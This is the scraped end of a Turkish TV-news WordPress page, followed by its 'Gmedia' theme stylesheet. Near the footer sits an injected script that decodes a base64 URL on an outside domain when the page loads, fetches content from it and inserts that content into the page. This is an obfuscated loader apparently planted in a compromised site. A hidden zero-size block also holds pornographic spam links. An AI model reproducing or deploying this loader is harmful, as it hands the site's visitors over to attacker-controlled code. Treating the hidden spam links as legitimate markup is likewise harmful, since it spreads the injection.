						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-12-16-kasim-tarihleri-arasinda-14-oyunla-tiyatroseverlerle-bulusacak-h18596.html' title='İBB Şehir Tiyatroları 12-16 Kasım Tarihleri Arasında 14 Oyunla Tiyatroseverlerle buluşacak'>İBB Şehir Tiyatroları 12-16 Kasım Tarihleri Arasında 14 Oyunla Tiyatroseverlerle buluşacak</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 197						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/bizi-unutma-sokak-cocuklarinin-sessiz-cigligi-beyaz-perdede-h18593.html' title='“Bizi Unutma” Sokak Çocuklarının Sessiz Çığlığı Beyaz Perdede'><img src="https://tvhaberleri.net/wp-content/uploads/2025/11/cengiz-evmez-bizi-unutma-20251107-100x67.jpg" alt="“Bizi Unutma” Sokak Çocuklarının Sessiz Çığlığı Beyaz Perdede" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/bizi-unutma-sokak-cocuklarinin-sessiz-cigligi-beyaz-perdede-h18593.html' title='“Bizi Unutma” Sokak Çocuklarının Sessiz Çığlığı Beyaz Perdede'>“Bizi Unutma” Sokak Çocuklarının Sessiz Çığlığı Beyaz Perdede</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 206						<span class="tarih"><i class="material-icons md-15"></i> 5 gün önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gmedia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://tvhaberleri.net/wp-content/themes/gmedia/style.css
body_size: 14596
content:
/*
Theme Name: Gmedia
Text Domain: gm
Description: Flat ve materyal tasarım trendlerinin bir araya getirildiği "Gmedia" teması teknoloji, program, blog, inceleme siteleriniz için bire bir. Kan Temaları tarafından hazırlanıp ücretsiz olarak paylaşılmıştır.
Version: 1.7
Author: Kan Themes
Author URI: http://www.kanthemes.com
Tags: two-columns, three-columns, theme-options, custom-colors, full-width-template
License: GNU General Public License v2.0 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

@import https://fonts.googleapis.com/css?family=Roboto:400,700,500;

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
margin:0;
padding:0;
border:0;
font-size:100%;
font:inherit;
vertical-align:baseline
}

code {
padding:3px 10px;
font-size:90%;
color:#c7254e;
background-color:#eee;
border-radius:4px
}

code,kbd,pre,samp {
font-family:Menlo,Monaco,Consolas,"Courier New",monospace
}

pre code {
padding:0;
font-size:inherit;
color:inherit;
white-space:pre-wrap;
background-color:transparent;
border-radius:0
}

frame {
max-width:100%
}

pre {
display:block;
overflow:auto;
padding:9.5px;
margin:0 0 10px;
font-size:13px;
line-height:1.42857143;
color:#333;
word-break:break-all;
word-wrap:break-word;
background-color:#f5f5f5;
border:1px solid #ccc;
border-radius:4px
}

table {
border-width:1px;
border-spacing:2px;
border-color:#EAEAEA;
border-collapse:separate;
background-color:#fff
}

table th {
border-width:1px;
padding:1em;
border-style:inset;
border-color:#EAEAEA;
background-color:#fff
}

table th[scope=row],table tr th {
background-color:#F5F5F5
}

table td {
border-width:1px;
padding:.5em;
border-style:inset;
border-color:#EAEAEA;
background-color:#fff
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
display:block
}

body.noscroll {
overflow:hidden
}

body {
line-height:1;
width:100%
}

ol,ul {
list-style:none
}

blockquote,q {
quotes:none
}

blockquote:before,blockquote:after,q:before,q:after {
content:'';
content:none
}

table {
border-collapse:collapse;
border-spacing:0
}

h1,h2,h3,h4,h5,h6,h7 {
font-weight:500;
color:#333
}

h1,.h1 {
font-size:36px
}

h2,.h2 {
font-size:30px
}

h3,.h3 {
font-size:24px
}

h4,.h4 {
font-size:18px
}

h5,.h5 {
font-size:14px
}

h6,.h6 {
font-size:12px
}

.h1,.h2,.h3,h1,h2,h3 {
margin-top:20px;
margin-bottom:10px
}

li {
list-style:none
}

button {
background-color:transparent;
border:0;
outline:none
}

body {
background:#f1f1f1;
font-size:15px;
color:#333;
position:relative;
overflow-x:hidden;
font-family:'Roboto',sans-serif
}

* {
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}

a {
color:#222;
text-decoration:none;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}

a:hover {
text-decoration:none
}

.block-image img {
width:100%
}

hr {
border-color:#ececec;
border-top:0
}

.bold {
font-weight:700
}

.toggle {
color:#fff;
display:none
}

.toggle span.menu-title {
margin:10px;
line-height:3;
font-weight:700
}

.toggle i {
float:right;
margin-top:15px;
margin-right:15px
}

.toggle-full {
margin-bottom:15px;
margin-top:15px;
box-shadow:0 0 0 rgba(0,0,0,.16),0 1px 6px rgba(212,212,212,0.32)
}

.toggle_container {
border:1px solid rgba(50,50,50,.1);
padding:1em;
border-top:0
}

h3.trigger {
font-size:16px!important;
line-height:1.5em!important;
padding:15px 15px 15px 25px;
margin:0;
border:1px solid rgba(50,50,50,.1)
}

h3.trigger:before {
display:inline-block;
font:normal normal normal 14px/1 FontAwesome;
content:"\f067"
}

h3.trigger a {
color:#333;
font-weight:400;
margin-left:10px
}

h3.trigger.active:before {
display:inline-block;
font:normal normal normal 14px/1 FontAwesome;
content:"\f00d"
}

h3.trigger a:hover {
color:#0489B7;
text-decoration:underline
}

.clearfix:before,.clearfix:after,.container:before,.container:after,.row:before,.row:after,.nav:before,.nav:after,.navbar:before,.navbar:after {
display:table;
content:" "
}

.m1em {
margin-top:1em
}

.clearfix:after,.container:after,.row:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after {
clear:both
}

.row {
margin-right:-15px;
margin-left:-15px
}

.container {
padding-right:15px;
padding-left:15px;
margin-right:auto;
margin-left:auto
}

@media (min-width: 768px) {
.container {
width:750px
}
}

@media (min-width: 992px) {
.container {
width:970px
}
}

@media (min-width: 1200px) {
.container {
width:1170px
}
}

img.responsive {
height:auto;
max-width:100%
}

.pull-left {
float:left
}

.pull-right {
float:right
}

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {
position:relative;
min-height:1px;
padding-right:15px;
padding-left:15px
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
float:left
}

.col-xs-12 {
width:100%
}

.col-xs-11 {
width:91.66666667%
}

.col-xs-10 {
width:83.33333333%
}

.col-xs-9 {
width:75%
}

.col-xs-8 {
width:66.66666667%
}

.col-xs-7 {
width:58.33333333%
}

.col-xs-6 {
width:50%
}

.col-xs-5 {
width:41.66666667%
}

.col-xs-4 {
width:33.33333333%
}

.col-xs-3 {
width:25%
}

.col-xs-2 {
width:16.66666667%
}

.col-xs-1 {
width:8.33333333%
}

@media (min-width: 768px) {
.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {
float:left
}

.col-sm-12 {
width:100%
}

.col-sm-11 {
width:91.66666667%
}

.col-sm-10 {
width:83.33333333%
}

.col-sm-9 {
width:75%
}

.col-sm-8 {
width:66.66666667%
}

.col-sm-7 {
width:58.33333333%
}

.col-sm-6 {
width:50%
}

.col-sm-5 {
width:41.66666667%
}

.col-sm-4 {
width:33.33333333%
}

.col-sm-3 {
width:25%
}

.col-sm-2 {
width:16.66666667%
}

.col-sm-1 {
width:8.33333333%
}
}

@media (min-width: 992px) {
.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {
float:left
}

.col-md-12 {
width:100%
}

.col-md-11 {
width:91.66666667%
}

.col-md-10 {
width:83.33333333%
}

.col-md-9 {
width:75%
}

.col-md-8 {
width:66.66666667%
}

.col-md-7 {
width:58.33333333%
}

.col-md-6 {
width:50%
}

.col-md-5 {
width:41.66666667%
}

.col-md-4 {
width:33.33333333%
}

.col-md-3 {
width:25%
}

.col-md-2 {
width:16.66666667%
}

.col-md-1 {
width:8.33333333%
}
}

@media (min-width: 1200px) {
.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {
float:left
}

.col-lg-12 {
width:100%
}

.col-lg-11 {
width:91.66666667%
}

.col-lg-10 {
width:83.33333333%
}

.col-lg-9 {
width:75%
}

.col-lg-8 {
width:66.66666667%
}

.col-lg-7 {
width:58.33333333%
}

.col-lg-6 {
width:50%
}

.col-lg-5 {
width:41.66666667%
}

.col-lg-4 {
width:33.33333333%
}

.col-lg-3 {
width:25%
}

.col-lg-2 {
width:16.66666667%
}

.col-lg-1 {
width:8.33333333%
}
}

.entry [class*="btn-"] {
margin-bottom:1em
}

.entry img {
max-width:100%
}

.entry a {
font-weight:700
}

.entry p>a {
color:#003a66
}

.entry b,.entry strong {
color:#333;
font-weight:700
}

.entry .h1,.entry .h2,.entry .h3,.entry .h4,.entry .h5,.entry .h6,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6 {
line-height:44px
}

.entry dt {
color:#444
}

.entry ol,.entry ul {
margin:0 0 15px 30px
}

.entry ol ol,.entry ol ul,.entry ul ul,.entry ul ol {
margin-bottom:0
}

.entry li {
margin:0;
list-style:initial
}

.entry ul li,.entry ol ul li {
list-style:initial
}

.entry ol li,.entry ol ul ol li {
list-style:decimal;
font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif
}

.entry dt {
font-weight:600
}

.entry address {
margin-bottom:1em
}

blockquote {
margin-top:15px;
border-left:3px solid #43a0de;
background-color:#F5F5F5;
padding:1em
}

.entry ins {
background:#e0e0e0
}

.entry sub,.entry sup {
font-size:62.5%
}

.entry sub {
vertical-align:sub
}

.entry sup {
vertical-align:super
}

.entry img.size-auto,.entry img.size-large,.entry img.size-medium,.entry attachment img {
max-width:100%;
height:auto
}

.entry img {
height:auto
}

.alignnone {
margin:1.5em 0
}

.aligncenter,div.aligncenter {
display:block;
float:none;
margin:1.5em auto!important
}

.alignright {
float:right;
margin:1em;
margin-right:0
}

.alignleft {
float:left;
margin:1em;
margin-left:0
}

.wp-caption {
border-bottom:1px solid #f2f2f2;
max-width:100%;
margin-bottom:2em
}

.wp-caption .wp-caption-text {
font-size:14.3023824px;
font-size:.7945768rem;
color:rgba(71,71,71,0.7)
}

.gallery {
margin:0 auto 18px;
clear:both
}

.gallery .gallery-item {
display:inline-block;
padding:5px;
text-align:center;
vertical-align:top;
width:100%
}

.gallery .gallery-item img {
border:0!important
}

.gallery-columns-2 .gallery-item {
max-width:50%
}

.gallery-columns-3 .gallery-item {
max-width:33.33%
}

.gallery-columns-4 .gallery-item {
max-width:25%
}

.gallery-columns-5 .gallery-item {
max-width:20%
}

.gallery-columns-6 .gallery-item {
max-width:16.66%
}

.gallery-columns-7 .gallery-item {
max-width:14.28%
}

.gallery-columns-8 .gallery-item {
max-width:12.5%
}

.gallery-columns-9 .gallery-item {
max-width:11.11%
}

.gallery .gallery-item img {
height:auto;
margin:0 auto;
-webkit-transition:all .4s;
-moz-transition:all .4s;
-o-transition:all .4s;
transition:all .4s
}

.gallery .gallery-item a:hover img {
opacity:.6!important;
margin:-5px 0 5px
}

.gallery-caption {
color:#888;
margin:0 0 12px
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
display:none
}

.gallery br + br {
display:none
}

.attachment img {
display:block;
margin:0 auto
}

.screen-reader-text {
display:none
}

.entry table tr.alt {
background:#f1f1f1
}

#header {
width:100%;
z-index:3;
background-color:#00233d;
height:80px;
transition:top .2s ease-in-out;
overflow:hidden;
display:-ms-flex;
display:-webkit-flex;
display:flex;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
-ms-flex-pack:justify;
justify-content:space-between
}

#header .row>.pull-right {
display:-ms-flex;
display:-webkit-flex;
display:flex;
-ms-flex-pack:justify;
justify-content:flex-end
}
#header .row>* {
-ms-flex-preferred-size: 0;
-webkit-flex-basis: 0;
flex-basis: 0;
-ms-flex-positive: 1;
-webkit-box-flex: 1;
-webkit-flex-grow: 1;
flex-grow: 1;
max-width: 100%;
}
#header .row {
display:-ms-flex;
display:-webkit-flex;
display:flex;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
height:100px
}

#header .logoyok {
height:100px;
line-height:100px;
font-size:2em;
margin:0
}

#header .logoyok a {
color:#fff
}

#header.shadow {
-ms-box-shadow:0 2px 5px rgba(0,0,0,.26);
box-shadow:0 2px 5px rgba(0,0,0,.26)
}

.mdl-layout__obfuscator {
background-color:transparent;
position:fixed;
top:0;
left:0;
height:100%;
width:100%;
z-index:1000;
visibility:hidden;
-webkit-transition-property:background-color;
transition-property:background-color;
-webkit-transition-duration:.2s;
transition-duration:.2s;
box-sizing:border-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}

.navbar.slides~.mdl-layout__obfuscator {
background-color:rgba(50,50,50,0.5);
visibility:visible
}

#header .row {
position:relative;
height:60px;
margin: 0;
}

.pull-center {
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-ms-flex-pack:justify;
justify-content:center;
margin:0;
border:0;
}

#header .pull-center.logo h1 a {
color:#fff;
font-size:26px
}

#header .pull-right .social-media {
display:inline-block;
height:60px;
line-height:60px
}

.navbar .social-media li {
font-size:15px
}

#header .pull-right .social-media a:hover,.navbar .social-media li a:hover {
text-decoration:none;
opacity:.8
}

#header .pull-right .social-media li,#header .pull-right .social-media span,.navbar .social-media li {
display:inline;
margin-left:.5em
}

#header .pull-right .social-media li>a,#header .pull-right .social-media {
color:#fff
}

input::-ms-clear {
display:none
}

input::-ms-reveal {
display:none
}

input::-webkit-search-decoration,input::-webkit-search-cancel-button,input::-webkit-search-results-button,input::-webkit-search-results-decoration {
display:none
}

form.search-bar {
position:relative;
overflow:Hidden
}

.search-bar input {
width:35px;
height:35px;
outline:none;
cursor:pointer;
border:0;
font-size:14px;
border-radius:50px;
background:#003a66;
color:transparent;
transition:width .3s
}

.search-bar label {
position:absolute;
top:50%;
left:0;
color:#fff;
opacity:.8;
visibility:hidden;
cursor:text;
letter-spacing:1px;
transform:translateX(-150%) translateY(-50%);
transition:transform .4s,opacity .4s,visibility 0
}

.icon,.icon i {
display:block
}

.search-bar .icon {
position:absolute;
top:0;
right:0;
padding:8px 6px;
border-radius:100%;
pointer-events:none
}

.circle {
width:15px;
height:15px;
border:2px solid #fff;
border-radius:50%
}

.line1 {
background:#fff;
border-radius:3px;
width:8px;
height:3px;
transform:rotate(45deg) translate(7px,-9px);
transition:transform .3s,width .3s
}

.line2 {
opacity:0;
background:#fff;
border-radius:3px;
width:20px;
height:3px;
transform:rotate(45deg) translate(14px,-32px);
transition:transform .3s,opacity .3s
}

.search-bar input:focus {
width:280px;
padding:10px 65px 10px 20px;
color:#fff
}

.search-bar input:focus + label {
transform:translateX(20px) translateY(-50%);
visibility:visible
}

.search-bar input:focus + label + .icon {
cursor:pointer;
pointer-events:all;
padding:10px
}

.search-bar input:focus + label + .icon > .circle {
opacity:0
}

.search-bar input:focus + label + .icon > .line1 {
width:20px;
transform:rotate(135deg) translate(-6px,6px)
}

.search-bar input:focus + label + .icon > .line2 {
transform:rotate(45deg) translate(-8px,-8px);
opacity:1
}

input.typing + label {
opacity:0;
visibility:hidden;
transition:opacity 0
}

input.md-search-input {
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
background:#7d89cd;
height:36px;
line-height:36px;
color:#333;
outline:0;
padding:1em;
text-indent:2em;
-webkit-border-radius:2px;
border-radius:2px;
position:relative;
-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.05),0 1px 2px 0 rgba(0,0,0,0.07),0 2px 1px -2px rgba(0,0,0,0.1),0 1px 5px 0 rgba(0,0,0,0.06);
box-shadow:0 0 0 1px rgba(0,0,0,0.05),0 1px 2px 0 rgba(0,0,0,0.07),0 2px 1px -2px rgba(0,0,0,0.1),0 1px 5px 0 rgba(0,0,0,0.06);
border:0;
border-radius:3px
}

input.md-search-input:hover {
background:rgba(255,255,255,0.2)
}

input.md-search-input:focus {
background-color:#fff
}

input.md-search-input:focus ~ span.md {
color:#333
}

.md-search-bar {
margin-top:13px;
position:relative
}

.md-search-bar span {
position:absolute;
left:15px;
top:10px;
color:#DCE1FF
}

.md-search-bar span:hover {
color:#fff
}

#hamburger-icon {
position:relative;
display:block;
z-index:99999
}

#hamburger-icon i {
font-size:32px
}

.entry-top-fixed #hamburger-icon {
margin-top:15px;
margin-left:0
}

.navbar .menu-header-container {
overflow:auto
}

.menu-header-container a:hover {
text-decoration:none
}

.mdl-layout__container {
position:absolute;
width:100%;
height:100%
}

.navbar {
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
-webkit-flex-wrap:nowrap;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
width:300px;
height:100%;
max-height:100%;
position:fixed;
top:0;
left:0;
-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12);
-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12);
box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12);
background:#fff;
-webkit-transform:translateX(-325px);
-ms-transform:translateX(-325px);
transform:translateX(-325px);
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d;
will-change:transform;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1);
-webkit-transition-property:-webkit-transform;
transition-property:transform;
color:#424242;
overflow:visible;
overflow-y:auto;
z-index:5
}

.navbar.slides {
-webkit-transform:translateX(0);
-ms-transform:translateX(0);
transform:translateX(0);
z-index:99999
}

.navbar .header-menu {
margin-top:.5em
}

.navbar .navbar-mid {
height:calc(100% - 64px);
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
box-sizing:border-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
position:relative;
overflow:auto
}

.navbar .header-menu > li.menu-item-has-children > a:after,.navbar .header-menu > li.menu-item-has-children > ul> li.menu-item-has-children {
border-top-color:#bbb!important
}

.navbar .header-menu li a:hover {
background-color:rgba(158,158,158,0.2);
text-decoration:none
}

.divider {
border-bottom:1px solid #ececec
}

.navbar .divider {
padding:0 0 10px;
margin:0 0 10px
}

#navbar-top {
background-color:#fff;
width:100%;
height:50px;
line-height:50px;
box-sizing:border-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
position:relative
}

.navbar-header {
position:absolute;
top:0;
right:0;
left:1em
}

.navbar-header h1 {
font-size:22px;
margin-top:5px
}

.navbar-header p {
font-size:12px;
line-height:1.5
}

#navbar-top button.close-button {
padding:0;
text-align:center;
width:30px;
height:30px;
background:#003a66;
top:13px;
position:absolute;
right:1em;
line-height:36px;
font-size:17px;
border:0
}

#navbar-top a {
color:#333
}

.navbar .header-menu > li.menu-item-has-children > a:after,.navbar .header-menu > li.menu-item-has-children > ul> li.menu-item-has-children > a:after,li.menu-item-has-children > a:after {
content:'';
border-top:5px solid #fff;
border-left:4px solid rgba(0,0,0,0);
border-right:4px solid rgba(0,0,0,0);
display:inline-block;
margin-top:-2px;
height:0;
margin-left:5px;
vertical-align:middle;
width:0
}

.navbar .header-menu > li.menu-item-has-children > ul > li > ul > li > a {
padding:10px 24px 10px 40px
}

.navbar .header-menu li.aktif a {
color:#003a66
}

.navbar .header-menu .sub-menu a {
border-left:2px solid transparent;
color:#333;
display:block;
font-weight:400;
letter-spacing:.1px;
padding:10px 24px 10px 30px;
white-space:nowrap
}

.navbar .header-menu li a {
width:100%;
text-align:left;
margin:0;
padding-left:24px;
padding-right:24px;
height:48px;
text-transform:none;
color:#222;
line-height:48px;
font-weight:500;
display:inline-block
}

.navbar .header-menu .sub-menu li a {
border-bottom:0
}

.navbar .header-menu .sub-menu {
padding:.2em 0
}

.navbar .header-menu li:last-child a {
border-bottom:0
}

.navbar .search {
position:relative;
height:8%
}

.navbar button.searchSubmit {
position:absolute;
top:15px;
cursor:pointer;
right:1em
}

.navbar .search input {
border:0;
width:100%;
padding:15px 25px;
outline:none;
border-bottom:1px solid #ececec
}

.navbar .search input:focus {
background:#eee
}

.navbar-footer {
background:#f5f5f5;
padding:0 20px;
height:50px;
box-shadow:0 -1px 0 0 #eaeaea;
line-height:50px;
color:#003a66;
font-size:13px
}

.navbar-footer a:after {
content:'';
background-color:#bbb;
width:4px;
height:4px;
position:absolute;
right:-10px;
top:6px;
border-radius:50%
}

.navbar-footer a:last-child:after {
content:none
}

.navbar-footer a {
padding-left:18px;
position:relative;
font-weight:400
}

.navbar-footer a:first-child {
padding-left:0
}

.secondary-navbar {
background-color:#003a66;
min-height:64px;
text-align:center;
-ms-box-shadow:0 2px 5px rgba(0,0,0,.26);
box-shadow:0 2px 5px rgba(0,0,0,.26);
-webkit-transition:all 200ms ease;
transition:all 200ms ease;
position:relative
}

body.single .secondary-navbar {
box-shadow:none
}

#headerAll {
-ms-box-shadow:0 1px 3px rgba(0,0,0,0.2);
box-shadow:0 1px 3px rgba(0,0,0,0.2);
/* margin-bottom:1em */
}

#main {
margin-top:1.5em
}

.secondary-navbar ul li {
position:relative;
display:inline-block
}

.secondary-navbar ul li:hover,.secondary-navbar li.current-menu-item,.secondary-navbar li.current-post-ancestor {
box-shadow:inset 0 -2px 0 0 #fff
}

.secondary-navbar li.menu-item-has-children:hover > a:after {
border-top-color:#fff
}

.secondary-navbar ul>li>a {
text-decoration:none;
text-align:center;
position:relative;
display:block;
color:#fff;
padding:0 15px;
line-height:64px;
font-weight:500;
font-size:15px;
text-transform:uppercase
}

.secondary-navbar ul>li>a>i {
position:relative;
margin-right:5px;
line-height:0;
color:#626c76;
font-size:14px
}

.secondary-navbar li:hover .sub-menu {
visibility:visible;
opacity:1
}

.secondary-navbar .sub-menu {
visibility:hidden;
position:absolute;
opacity:0;
left:0;
min-width:160px;
padding:5px 0;
z-index:1000;
font-size:14px;
list-style:none;
background-color:#fff;
border-radius:0 4px 4px;
-webkit-transition:all .3s ease;
transition:all .3s ease;
-webkit-box-shadow:0 3px 6px rgba(0,0,0,0.16);
box-shadow:0 3px 6px rgba(0,0,0,0.16)
}

.secondary-navbar li .sub-menu li .sub-menu {
display:none
}

.secondary-navbar li .sub-menu li:hover .sub-menu {
position:absolute;
left:100%;
display:block;
top:0
}

.secondary-navbar .sub-menu li {
margin:0;
padding:.5em 1em;
width:100%
}

.secondary-navbar .sub-menu li:hover {
background-color:#f5f5f5
}

.secondary-navbar .sub-menu li:hover > a:before,.secondary-navbar .sub-menu li:first-child a:before {
content:none
}

.secondary-navbar .sub-menu li a {
line-height:30px;
padding:0;
text-transform:none;
font-weight:400;
text-align:left;
color:#888
}

.content,.sidebar {
margin-top:1.5em
}

.widget_search form.search {
display:inline-flex;
width:100%
}

